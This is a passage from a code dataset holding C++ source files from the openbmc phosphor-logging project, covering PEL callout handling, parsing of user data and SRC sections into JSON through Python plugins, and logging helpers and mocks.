"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"callouts.hpp\"\n\n#include <phosphor-logging/log.hpp>\n\n#include <algorithm>\n#include <map>\n\nnamespace openpower\n{\nnamespace pels\n{\nnamespace src\n{\n\nCallouts::Callouts(Stream& pel)\n{\n pel >> _subsectionID >> _subsectionFlags >> _subsectionWordLength;\n\n size_t currentLength = sizeof(_subsectionID) + sizeof(_subsectionFlags) +\n sizeof(_subsectionWordLength);\n\n while ((_subsectionWordLength * 4) > currentLength)\n {\n _callouts.emplace_back(new Callout(pel));\n currentLength += _callouts.back()->flattenedSize();\n }\n}\n\nvoid Callouts::flatten(Stream& pel) const\n{\n pel << _subsectionID << _subsectionFlags << _subsectionWordLength;\n\n for (auto& callout : _callouts)\n {\n callout->flatten(pel);\n }\n}\n\nvoid Callouts::addCallout(std::unique_ptr<Callout> callout)\n{\n if (_callouts.size() < maxNumberOfCallouts)\n {\n _callouts.push_back(std::move(callout));\n\n _subsectionWordLength += _callouts.back()->flattenedSize() / 4;\n }\n else\n {\n using namespace phosphor::logging;\n log<level::INFO>(\"Dropping PEL callout because at max\");\n }\n\n // Mapping including the 3 Medium levels as A,B and C\n const std::map<std::uint8_t, int> priorities = {\n {'H', 10}, {'M', 9}, {'A', 8}, {'B', 7}, {'C', 6}, {'L', 5}};\n\n auto sortPriority = [&priorities](const std::unique_ptr<Callout>& p1,\n const std::unique_ptr<Callout>& p2) {\n return priorities.at(p1->priority()) > priorities.at(p2->priority());\n };\n\n std::sort(_callouts.begin(), _callouts.end(), sortPriority);\n}\n\n} // namespace src\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.5440266132354736,
"alphanum_fraction": 0.5492407083511353,
"avg_line_length": 34.59860610961914,
"blob_id": "35de42e7f82a861877fb86ea20ee7f37e2742014",
"content_id": "34da02f573fa9846166e2f7381c246803950a221",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 15344,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 431,
"path": "/extensions/openpower-pels/user_data_json.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2020 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n\n#include \"user_data_json.hpp\"\n\n#include \"json_utils.hpp\"\n#include \"pel_types.hpp\"\n#include \"pel_values.hpp\"\n#include \"stream.hpp\"\n#include \"user_data_formats.hpp\"\n\n#include <Python.h>\n\n#include <nlohmann/json.hpp>\n#include <phosphor-logging/lg2.hpp>\n\n#include <iomanip>\n#include <sstream>\n\nnamespace openpower::pels::user_data\n{\nnamespace pv = openpower::pels::pel_values;\nusing orderedJSON = nlohmann::ordered_json;\n\nvoid pyDecRef(PyObject* pyObj)\n{\n Py_XDECREF(pyObj);\n}\n\n/**\n * @brief Returns a JSON string for use by PEL::printSectionInJSON().\n *\n * The returning string will contain a JSON object, but without\n * the outer {}. If the input JSON isn't a JSON object (dict), then\n * one will be created with the input added to a 'Data' key.\n *\n * @param[in] creatorID - The creator ID for the PEL\n *\n * @param[in] json - The JSON to convert to a string\n *\n * @return std::string - The JSON string\n */\nstd::string prettyJSON(uint16_t componentID, uint8_t subType, uint8_t version,\n uint8_t creatorID, const orderedJSON& json)\n{\n orderedJSON output;\n output[pv::sectionVer] = std::to_string(version);\n output[pv::subSection] = std::to_string(subType);\n output[pv::createdBy] = getComponentName(componentID, creatorID);\n\n if (!json.is_object())\n {\n output[\"Data\"] = json;\n }\n else\n {\n for (const auto& [key, value] : json.items())\n {\n output[key] = value;\n }\n }\n\n // Let nlohmann do the pretty printing.\n std::stringstream stream;\n stream << std::setw(4) << output;\n\n auto jsonString = stream.str();\n\n // Now it looks like:\n // {\n // \"Section Version\": ...\n // ...\n // }\n\n // Since PEL::printSectionInJSON() will supply the outer { }s,\n // remove the existing ones.\n\n // Replace the { and the following newline, and the } and its\n // preceeding newline.\n jsonString.erase(0, 2);\n\n auto pos = jsonString.find_last_of('}');\n jsonString.erase(pos - 1);\n\n return jsonString;\n}\n\n/**\n * @brief Return a JSON string from the passed in CBOR data.\n *\n * @param[in] componentID - The comp ID from the UserData section header\n * @param[in] subType - The subtype from the UserData section header\n * @param[in] version - The version from the UserData section header\n * @param[in] creatorID - The creator ID for the PEL\n * @param[in] data - The CBOR data\n *\n * @return std::string - The JSON string\n */\nstd::string getCBORJSON(uint16_t componentID, uint8_t subType, uint8_t version,\n uint8_t creatorID, const std::vector<uint8_t>& data)\n{\n // The CBOR parser needs the pad bytes added to 4 byte align\n // removed. The number of bytes added to the pad is on the\n // very end, so will remove both fields before parsing.\n\n // If the data vector is too short, an exception will get\n // thrown which will be handled up the call stack.\n\n auto cborData = data;\n uint32_t pad{};\n\n Stream stream{cborData};\n stream.offset(cborData.size() - 4);\n stream >> pad;\n\n if (cborData.size() > (pad + sizeof(pad)))\n {\n cborData.resize(data.size() - sizeof(pad) - pad);\n }\n\n orderedJSON json = orderedJSON::from_cbor(cborData);\n\n return prettyJSON(componentID, subType, version, creatorID, json);\n}\n\n/**\n * @brief Return a JSON string from the passed in text data.\n *\n * The function breaks up the input text into a vector of strings with\n * newline as separator and converts that into JSON. It will convert any\n * unprintable characters to periods.\n *\n * @param[in] componentID - The comp ID from the UserData section header\n * @param[in] subType - The subtype from the UserData section header\n * @param[in] version - The version from the UserData section header\n * @param[in] creatorID - The creator ID for the PEL\n * @param[in] data - The CBOR data\n *\n * @return std::string - The JSON string\n */\nstd::string getTextJSON(uint16_t componentID, uint8_t subType, uint8_t version,\n uint8_t creatorID, const std::vector<uint8_t>& data)\n{\n std::vector<std::string> text;\n size_t startPos = 0;\n\n // Converts any unprintable characters to periods\n auto validate = [](char& ch) {\n if ((ch < ' ') || (ch > '~'))\n {\n ch = '.';\n }\n };\n\n // Break up the data into an array of strings with newline as separator\n for (size_t pos = 0; pos < data.size(); ++pos)\n {\n if (data[pos] == '\\n')\n {\n std::string line{reinterpret_cast<const char*>(&data[startPos]),\n pos - startPos};\n std::for_each(line.begin(), line.end(), validate);\n text.push_back(std::move(line));\n startPos = pos + 1;\n }\n }\n if (startPos < data.size())\n {\n std::string line{reinterpret_cast<const char*>(&data[startPos]),\n data.size() - startPos};\n std::for_each(line.begin(), line.end(), validate);\n text.push_back(std::move(line));\n }\n\n orderedJSON json = text;\n return prettyJSON(componentID, subType, version, creatorID, json);\n}\n\n/**\n * @brief Convert to an appropriate JSON string as the data is one of\n * the formats that we natively support.\n *\n * @param[in] componentID - The comp ID from the UserData section header\n * @param[in] subType - The subtype from the UserData section header\n * @param[in] version - The version from the UserData section header\n * @param[in] data - The data itself\n *\n * @return std::optional<std::string> - The JSON string if it could be created,\n * else std::nullopt.\n */\nstd::optional<std::string>\n getBuiltinFormatJSON(uint16_t componentID, uint8_t subType, uint8_t version,\n const std::vector<uint8_t>& data, uint8_t creatorID)\n{\n switch (subType)\n {\n case static_cast<uint8_t>(UserDataFormat::json):\n {\n std::string jsonString{data.begin(), data.begin() + data.size()};\n\n orderedJSON json = orderedJSON::parse(jsonString);\n\n return prettyJSON(componentID, subType, version, creatorID, json);\n }\n case static_cast<uint8_t>(UserDataFormat::cbor):\n {\n return getCBORJSON(componentID, subType, version, creatorID, data);\n }\n case static_cast<uint8_t>(UserDataFormat::text):\n {\n return getTextJSON(componentID, subType, version, creatorID, data);\n }\n default:\n break;\n }\n return std::nullopt;\n}\n\n/**\n * @brief Call Python modules to parse the data into a JSON string\n *\n * The module to call is based on the Creator Subsystem ID and the Component\n * ID under the namespace \"udparsers\". For example: \"udparsers.xyyyy.xyyyy\"\n * where \"x\" is the Creator Subsystem ID and \"yyyy\" is the Component ID.\n *\n * All modules must provide the following:\n * Function: parseUDToJson\n * Argument list:\n * 1. (int) Sub-section type\n * 2. (int) Section version\n * 3. (memoryview): Data\n *-Return data:\n * 1. (str) JSON string\n *\n * @param[in] componentID - The comp ID from the UserData section header\n * @param[in] subType - The subtype from the UserData section header\n * @param[in] version - The version from the UserData section header\n * @param[in] data - The data itself\n * @param[in] creatorID - The creatorID from the PrivateHeader section\n * @return std::optional<std::string> - The JSON string if it could be created,\n * else std::nullopt\n */\nstd::optional<std::string> getPythonJSON(uint16_t componentID, uint8_t subType,\n uint8_t version,\n const std::vector<uint8_t>& data,\n uint8_t creatorID)\n{\n PyObject *pName, *pModule, *eType, *eValue, *eTraceback, *pKey;\n std::string pErrStr;\n std::string module = getNumberString(\"%c\", tolower(creatorID)) +\n getNumberString(\"%04x\", componentID);\n pName = PyUnicode_FromString(\n std::string(\"udparsers.\" + module + \".\" + module).c_str());\n std::unique_ptr<PyObject, decltype(&pyDecRef)> modNamePtr(pName, &pyDecRef);\n pModule = PyImport_Import(pName);\n if (pModule == NULL)\n {\n pErrStr = \"No error string found\";\n PyErr_Fetch(&eType, &eValue, &eTraceback);\n if (eType)\n {\n Py_XDECREF(eType);\n }\n if (eTraceback)\n {\n Py_XDECREF(eTraceback);\n }\n if (eValue)\n {\n PyObject* pStr = PyObject_Str(eValue);\n Py_XDECREF(eValue);\n if (pStr)\n {\n pErrStr = PyUnicode_AsUTF8(pStr);\n Py_XDECREF(pStr);\n }\n }\n }\n else\n {\n std::unique_ptr<PyObject, decltype(&pyDecRef)> modPtr(pModule,\n &pyDecRef);\n std::string funcToCall = \"parseUDToJson\";\n pKey = PyUnicode_FromString(funcToCall.c_str());\n std::unique_ptr<PyObject, decltype(&pyDecRef)> keyPtr(pKey, &pyDecRef);\n PyObject* pDict = PyModule_GetDict(pModule);\n Py_INCREF(pDict);\n if (!PyDict_Contains(pDict, pKey))\n {\n Py_DECREF(pDict);\n lg2::error(\"Python module error. Function missing: {FUNC}, \"\n \"module = {MODULE}, subtype = {SUBTYPE}, \"\n \"version = {VERSION}, data length = {LEN}\",\n \"FUNC\", funcToCall, \"MODULE\", module, \"SUBTYPE\", subType,\n \"VERSION\", version, \"LEN\", data.size());\n return std::nullopt;\n }\n PyObject* pFunc = PyDict_GetItemString(pDict, funcToCall.c_str());\n Py_DECREF(pDict);\n Py_INCREF(pFunc);\n if (PyCallable_Check(pFunc))\n {\n auto ud = data.data();\n PyObject* pArgs = PyTuple_New(3);\n std::unique_ptr<PyObject, decltype(&pyDecRef)> argPtr(pArgs,\n &pyDecRef);\n PyTuple_SetItem(pArgs, 0,\n PyLong_FromUnsignedLong((unsigned long)subType));\n PyTuple_SetItem(pArgs, 1,\n PyLong_FromUnsignedLong((unsigned long)version));\n PyObject* pData = PyMemoryView_FromMemory(\n reinterpret_cast<char*>(const_cast<unsigned char*>(ud)),\n data.size(), PyBUF_READ);\n PyTuple_SetItem(pArgs, 2, pData);\n PyObject* pResult = PyObject_CallObject(pFunc, pArgs);\n Py_DECREF(pFunc);\n if (pResult)\n {\n std::unique_ptr<PyObject, decltype(&pyDecRef)> resPtr(\n pResult, &pyDecRef);\n PyObject* pBytes = PyUnicode_AsEncodedString(pResult, \"utf-8\",\n \"~E~\");\n std::unique_ptr<PyObject, decltype(&pyDecRef)> pyBytePtr(\n pBytes, &pyDecRef);\n const char* output = PyBytes_AS_STRING(pBytes);\n try\n {\n orderedJSON json = orderedJSON::parse(output);\n if ((json.is_object() && !json.empty()) ||\n (json.is_array() && json.size() > 0) ||\n (json.is_string() && json != \"\"))\n {\n return prettyJSON(componentID, subType, version,\n creatorID, json);\n }\n }\n catch (const std::exception& e)\n {\n lg2::error(\"Bad JSON from parser. Error = {ERROR}, \"\n \"module = {MODULE}, subtype = {SUBTYPE}, \"\n \"version = {VERSION}, data length = {LEN}\",\n \"ERROR\", e, \"MODULE\", module, \"SUBTYPE\", subType,\n \"VERSION\", version, \"LEN\", data.size());\n return std::nullopt;\n }\n }\n else\n {\n pErrStr = \"No error string found\";\n PyErr_Fetch(&eType, &eValue, &eTraceback);\n if (eType)\n {\n Py_XDECREF(eType);\n }\n if (eTraceback)\n {\n Py_XDECREF(eTraceback);\n }\n if (eValue)\n {\n PyObject* pStr = PyObject_Str(eValue);\n Py_XDECREF(eValue);\n if (pStr)\n {\n pErrStr = PyUnicode_AsUTF8(pStr);\n Py_XDECREF(pStr);\n }\n }\n }\n }\n }\n if (!pErrStr.empty())\n {\n lg2::debug(\"Python exception thrown by parser. Error = {ERROR}, \"\n \"module = {MODULE}, subtype = {SUBTYPE}, \"\n \"version = {VERSION}, data length = {LEN}\",\n \"ERROR\", pErrStr, \"MODULE\", module, \"SUBTYPE\", subType,\n \"VERSION\", version, \"LEN\", data.size());\n }\n return std::nullopt;\n}\n\nstd::optional<std::string> getJSON(uint16_t componentID, uint8_t subType,\n uint8_t version,\n const std::vector<uint8_t>& data,\n uint8_t creatorID,\n const std::vector<std::string>& plugins)\n{\n std::string subsystem = getNumberString(\"%c\", tolower(creatorID));\n std::string component = getNumberString(\"%04x\", componentID);\n try\n {\n if (pv::creatorIDs.at(getNumberString(\"%c\", creatorID)) == \"BMC\" &&\n componentID == static_cast<uint16_t>(ComponentID::phosphorLogging))\n {\n return getBuiltinFormatJSON(componentID, subType, version, data,\n creatorID);\n }\n else if (std::find(plugins.begin(), plugins.end(),\n subsystem + component) != plugins.end())\n {\n return getPythonJSON(componentID, subType, version, data,\n creatorID);\n }\n }\n catch (const std::exception& e)\n {\n lg2::error(\"Failed parsing UserData. Error = {ERROR}, \"\n \"component ID = {COMP_ID}, subtype = {SUBTYPE}, \"\n \"version = {VERSION}, data length = {LEN}\",\n \"ERROR\", e, \"COMP_ID\", componentID, \"SUBTYPE\", subType,\n \"VERSION\", version, \"LEN\", data.size());\n }\n\n return std::nullopt;\n}\n\n} // namespace openpower::pels::user_data\n"
},
{
"alpha_fraction": 0.7197452187538147,
"alphanum_fraction": 0.7197452187538147,
"avg_line_length": 30.399999618530273,
"blob_id": "4f7da6eea60a7b63da2c1d543987ce9dce74fe17",
"content_id": "8905793e9ebf2ae4ea63270bdca3e8ea387c7855",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 157,
"license_type": "permissive",
"max_line_length": 54,
"num_lines": 5,
"path": "/test/common.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"config.h\"\n\nconst char* ERRLOG_PERSIST_PATH = \"/tmp/errors\";\nconst char* EXTENSION_PERSIST_DIR = \"/tmp/extensions\";\nconst bool IS_UNIT_TEST = true;\n"
},
{
"alpha_fraction": 0.7902097702026367,
"alphanum_fraction": 0.7902097702026367,
"avg_line_length": 21,
"blob_id": "0fbff243e967b0e4e990ee4896913bb996c8a1f4",
"content_id": "2fc87925287e8388f2e64968dca1ea7ed4d99a0a",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 858,
"license_type": "permissive",
"max_line_length": 72,
"num_lines": 39,
"path": "/extensions.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"extensions.hpp\"\n\nnamespace phosphor\n{\nnamespace logging\n{\n\nStartupFunctions& Extensions::getStartupFunctions()\n{\n static StartupFunctions startupFunctions{};\n return startupFunctions;\n}\n\nCreateFunctions& Extensions::getCreateFunctions()\n{\n static CreateFunctions createFunctions{};\n return createFunctions;\n}\n\nDeleteFunctions& Extensions::getDeleteFunctions()\n{\n static DeleteFunctions deleteFunctions{};\n return deleteFunctions;\n}\n\nDeleteProhibitedFunctions& Extensions::getDeleteProhibitedFunctions()\n{\n static DeleteProhibitedFunctions deleteProhibitedFunctions{};\n return deleteProhibitedFunctions;\n}\n\nExtensions::DefaultErrorCaps& Extensions::getDefaultErrorCaps()\n{\n static DefaultErrorCaps defaultErrorCaps = DefaultErrorCaps::enable;\n return defaultErrorCaps;\n}\n\n} // namespace logging\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.5806451439857483,
"alphanum_fraction": 0.582869827747345,
"avg_line_length": 27.539682388305664,
"blob_id": "01ded60c991bf366966944765855ced05a6f9bc6",
"content_id": "f2883b701c59a66316df75b8eba5ecede5de4d69",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1798,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 63,
"path": "/elog_meta.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"config.h\"\n\n#include \"elog_meta.hpp\"\n\nnamespace phosphor\n{\nnamespace logging\n{\nnamespace metadata\n{\nnamespace associations\n{\n\n#if defined PROCESS_META\n\ntemplate <>\nvoid build<xyz::openbmc_project::Common::Callout::Device::CALLOUT_DEVICE_PATH>(\n const std::string& match, const std::vector<std::string>& data,\n AssociationList& list)\n{\n std::map<std::string, std::string> metadata;\n parse(data, metadata);\n auto iter = metadata.find(match);\n if (metadata.end() != iter)\n {\n auto comp = [](const auto& first, const auto& second) {\n return (std::strcmp(std::get<0>(first), second) < 0);\n };\n auto callout = std::lower_bound(callouts.begin(), callouts.end(),\n (iter->second).c_str(), comp);\n if ((callouts.end() != callout) &&\n !std::strcmp((iter->second).c_str(), std::get<0>(*callout)))\n {\n list.emplace_back(std::make_tuple(\n CALLOUT_FWD_ASSOCIATION, CALLOUT_REV_ASSOCIATION,\n std::string(INVENTORY_ROOT) + std::get<1>(*callout)));\n }\n }\n}\n\ntemplate <>\nvoid build<\n xyz::openbmc_project::Common::Callout::Inventory::CALLOUT_INVENTORY_PATH>(\n const std::string& match, const std::vector<std::string>& data,\n AssociationList& list)\n{\n std::map<std::string, std::string> metadata;\n parse(data, metadata);\n auto iter = metadata.find(match);\n if (metadata.end() != iter)\n {\n list.emplace_back(std::make_tuple(CALLOUT_FWD_ASSOCIATION,\n CALLOUT_REV_ASSOCIATION,\n std::string(iter->second.c_str())));\n }\n}\n\n#endif\n\n} // namespace associations\n} // namespace metadata\n} // namespace logging\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.6620305776596069,
"alphanum_fraction": 0.6675938963890076,
"avg_line_length": 27.760000228881836,
"blob_id": "962151eeb8a8a857ac6932543bce5068216acd0b",
"content_id": "9044bfdd94fa67620a46062ef506a233bfcbf931",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 719,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 25,
"path": "/lib/include/phosphor-logging/lg2/logger.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include <phosphor-logging/lg2/level.hpp>\n\n#include <cstddef>\n#include <source_location>\n\nnamespace lg2::details\n{\n\n/** Low-level function that actually performs the logging.\n *\n * This is a variadic argument function (std::va_list) where the variadic\n * arguments are a set of 3: { header, flags, value }.\n *\n * The argument set is finalized with a 'nullptr' valued header.\n *\n * @param[in] level - The logging level to use.\n * @param[in] source_location - The original source location of the upper-level\n * log call.\n * @param[in] char* - The primary message to log.\n */\nvoid do_log(level, const std::source_location&, const char*, ...);\n\n} // namespace lg2::details\n"
},
{
"alpha_fraction": 0.6561403274536133,
"alphanum_fraction": 0.6614035367965698,
"avg_line_length": 18,
"blob_id": "1171fdcac17151238fff1a6edea96f954b505609",
"content_id": "0edbd6f3bc23b666fecbc51253438c071c0b6ae3",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 570,
"license_type": "permissive",
"max_line_length": 71,
"num_lines": 30,
"path": "/lib/include/phosphor-logging/test/sdjournal_mock.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include <phosphor-logging/sdjournal.hpp>\n\n#include <cstdarg>\n\n#include <gmock/gmock.h>\n\nnamespace phosphor\n{\nnamespace logging\n{\n\nclass SdJournalMock : public SdJournalHandler\n{\n public:\n virtual ~SdJournalMock() = default;\n\n /* Set your mock to catch this call. */\n MOCK_METHOD1(journal_send_call, int(const char*));\n\n int journal_send(const char* fmt, ...) override\n __attribute__((format(printf, 2, 0))) __attribute__((sentinel))\n {\n return journal_send_call(fmt);\n }\n};\n\n} // namespace logging\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.5111775994300842,
"alphanum_fraction": 0.5199498534202576,
"avg_line_length": 30.2730712890625,
"blob_id": "ec384f3299caa687b8b77f82b86635fa997040f1",
"content_id": "c9750cc0c88e9373734e2eba18356f51c33b42e7",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 49475,
"license_type": "permissive",
"max_line_length": 97,
"num_lines": 1582,
"path": "/extensions/openpower-pels/src.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"src.hpp\"\n\n#include \"device_callouts.hpp\"\n#include \"json_utils.hpp\"\n#include \"paths.hpp\"\n#include \"pel_values.hpp\"\n#ifdef PELTOOL\n#include <Python.h>\n\n#include <nlohmann/json.hpp>\n\n#include <sstream>\n#endif\n#include <fmt/format.h>\n\n#include <phosphor-logging/lg2.hpp>\n\nnamespace openpower\n{\nnamespace pels\n{\nnamespace pv = openpower::pels::pel_values;\nnamespace rg = openpower::pels::message;\nusing namespace std::string_literals;\n\nconstexpr size_t ccinSize = 4;\n\n#ifdef PELTOOL\nusing orderedJSON = nlohmann::ordered_json;\n\nvoid pyDecRef(PyObject* pyObj)\n{\n Py_XDECREF(pyObj);\n}\n\n/**\n * @brief Returns a JSON string to append to SRC section.\n *\n * The returning string will contain a JSON object, but without\n * the outer {}. If the input JSON isn't a JSON object (dict), then\n * one will be created with the input added to a 'SRC Details' key.\n *\n * @param[in] json - The JSON to convert to a string\n *\n * @return std::string - The JSON string\n */\nstd::string prettyJSON(const orderedJSON& json)\n{\n orderedJSON output;\n if (!json.is_object())\n {\n output[\"SRC Details\"] = json;\n }\n else\n {\n for (const auto& [key, value] : json.items())\n {\n output[\"SRC Details\"][key] = value;\n }\n }\n\n // Let nlohmann do the pretty printing.\n std::stringstream stream;\n stream << std::setw(4) << output;\n\n auto jsonString = stream.str();\n\n // Now it looks like:\n // {\n // \"Key\": \"Value\",\n // ...\n // }\n\n // Replace the { and the following newline, and the } and its\n // preceeding newline.\n jsonString.erase(0, 2);\n\n auto pos = jsonString.find_last_of('}');\n jsonString.erase(pos - 1);\n\n return jsonString;\n}\n\n/**\n * @brief Call Python modules to parse the data into a JSON string\n *\n * The module to call is based on the Creator Subsystem ID under the namespace\n * \"srcparsers\". For example: \"srcparsers.xsrc.xsrc\" where \"x\" is the Creator\n * Subsystem ID in ASCII lowercase.\n *\n * All modules must provide the following:\n * Function: parseSRCToJson\n * Argument list:\n * 1. (str) ASCII string (Hex Word 1)\n * 2. (str) Hex Word 2\n * 3. (str) Hex Word 3\n * 4. (str) Hex Word 4\n * 5. (str) Hex Word 5\n * 6. (str) Hex Word 6\n * 7. (str) Hex Word 7\n * 8. (str) Hex Word 8\n * 9. (str) Hex Word 9\n *-Return data:\n * 1. (str) JSON string\n *\n * @param[in] hexwords - Vector of strings of Hexwords 1-9\n * @param[in] creatorID - The creatorID from the Private Header section\n * @return std::optional<std::string> - The JSON string if it could be created,\n * else std::nullopt\n */\nstd::optional<std::string> getPythonJSON(std::vector<std::string>& hexwords,\n uint8_t creatorID)\n{\n PyObject *pName, *pModule, *eType, *eValue, *eTraceback;\n std::string pErrStr;\n std::string module = getNumberString(\"%c\", tolower(creatorID)) + \"src\";\n pName = PyUnicode_FromString(\n std::string(\"srcparsers.\" + module + \".\" + module).c_str());\n std::unique_ptr<PyObject, decltype(&pyDecRef)> modNamePtr(pName, &pyDecRef);\n pModule = PyImport_Import(pName);\n if (pModule == NULL)\n {\n pErrStr = \"No error string found\";\n PyErr_Fetch(&eType, &eValue, &eTraceback);\n if (eType)\n {\n Py_XDECREF(eType);\n }\n if (eTraceback)\n {\n Py_XDECREF(eTraceback);\n }\n if (eValue)\n {\n PyObject* pStr = PyObject_Str(eValue);\n Py_XDECREF(eValue);\n if (pStr)\n {\n pErrStr = PyUnicode_AsUTF8(pStr);\n Py_XDECREF(pStr);\n }\n }\n }\n else\n {\n std::unique_ptr<PyObject, decltype(&pyDecRef)> modPtr(pModule,\n &pyDecRef);\n std::string funcToCall = \"parseSRCToJson\";\n PyObject* pKey = PyUnicode_FromString(funcToCall.c_str());\n std::unique_ptr<PyObject, decltype(&pyDecRef)> keyPtr(pKey, &pyDecRef);\n PyObject* pDict = PyModule_GetDict(pModule);\n Py_INCREF(pDict);\n if (!PyDict_Contains(pDict, pKey))\n {\n Py_DECREF(pDict);\n lg2::error(\n \"Python module error. Function missing: {FUNC}, SRC = {SRC}, module = {MODULE}\",\n \"FUNC\", funcToCall, \"SRC\", hexwords.front(), \"MODULE\", module);\n return std::nullopt;\n }\n PyObject* pFunc = PyDict_GetItemString(pDict, funcToCall.c_str());\n Py_DECREF(pDict);\n Py_INCREF(pFunc);\n if (PyCallable_Check(pFunc))\n {\n PyObject* pArgs = PyTuple_New(9);\n std::unique_ptr<PyObject, decltype(&pyDecRef)> argPtr(pArgs,\n &pyDecRef);\n for (size_t i = 0; i < 9; i++)\n {\n std::string arg{\"00000000\"};\n if (i < hexwords.size())\n {\n arg = hexwords[i];\n }\n PyTuple_SetItem(pArgs, i, Py_BuildValue(\"s\", arg.c_str()));\n }\n PyObject* pResult = PyObject_CallObject(pFunc, pArgs);\n Py_DECREF(pFunc);\n if (pResult)\n {\n std::unique_ptr<PyObject, decltype(&pyDecRef)> resPtr(\n pResult, &pyDecRef);\n PyObject* pBytes = PyUnicode_AsEncodedString(pResult, \"utf-8\",\n \"~E~\");\n std::unique_ptr<PyObject, decltype(&pyDecRef)> pyBytePtr(\n pBytes, &pyDecRef);\n const char* output = PyBytes_AS_STRING(pBytes);\n try\n {\n orderedJSON json = orderedJSON::parse(output);\n if ((json.is_object() && !json.empty()) ||\n (json.is_array() && json.size() > 0) ||\n (json.is_string() && json != \"\"))\n {\n return prettyJSON(json);\n }\n }\n catch (const std::exception& e)\n {\n lg2::error(\n \"Bad JSON from parser. Error = {ERROR}, SRC = {SRC}, module = {MODULE}\",\n \"ERROR\", e, \"SRC\", hexwords.front(), \"MODULE\", module);\n return std::nullopt;\n }\n }\n else\n {\n pErrStr = \"No error string found\";\n PyErr_Fetch(&eType, &eValue, &eTraceback);\n if (eType)\n {\n Py_XDECREF(eType);\n }\n if (eTraceback)\n {\n Py_XDECREF(eTraceback);\n }\n if (eValue)\n {\n PyObject* pStr = PyObject_Str(eValue);\n Py_XDECREF(eValue);\n if (pStr)\n {\n pErrStr = PyUnicode_AsUTF8(pStr);\n Py_XDECREF(pStr);\n }\n }\n }\n }\n }\n if (!pErrStr.empty())\n {\n lg2::debug(\"Python exception thrown by parser. Error = {ERROR}, \"\n \"SRC = {SRC}, module = {MODULE}\",\n \"ERROR\", pErrStr, \"SRC\", hexwords.front(), \"MODULE\", module);\n }\n return std::nullopt;\n}\n#endif\n\nvoid SRC::unflatten(Stream& stream)\n{\n stream >> _header >> _version >> _flags >> _reserved1B >> _wordCount >>\n _reserved2B >> _size;\n\n for (auto& word : _hexData)\n {\n stream >> word;\n }\n\n _asciiString = std::make_unique<src::AsciiString>(stream);\n\n if (hasAdditionalSections())\n {\n // The callouts section is currently the only extra subsection type\n _callouts = std::make_unique<src::Callouts>(stream);\n }\n}\n\nvoid SRC::flatten(Stream& stream) const\n{\n stream << _header << _version << _flags << _reserved1B << _wordCount\n << _reserved2B << _size;\n\n for (auto& word : _hexData)\n {\n stream << word;\n }\n\n _asciiString->flatten(stream);\n\n if (_callouts)\n {\n _callouts->flatten(stream);\n }\n}\n\nSRC::SRC(Stream& pel)\n{\n try\n {\n unflatten(pel);\n validate();\n }\n catch (const std::exception& e)\n {\n lg2::error(\"Cannot unflatten SRC, error = {ERROR}\", \"ERROR\", e);\n _valid = false;\n }\n}\n\nSRC::SRC(const message::Entry& regEntry, const AdditionalData& additionalData,\n const nlohmann::json& jsonCallouts, const DataInterfaceBase& dataIface)\n{\n _header.id = static_cast<uint16_t>(SectionID::primarySRC);\n _header.version = srcSectionVersion;\n _header.subType = srcSectionSubtype;\n _header.componentID = regEntry.componentID;\n\n _version = srcVersion;\n\n _flags = 0;\n\n _reserved1B = 0;\n\n _wordCount = numSRCHexDataWords + 1;\n\n _reserved2B = 0;\n\n // There are multiple fields encoded in the hex data words.\n std::for_each(_hexData.begin(), 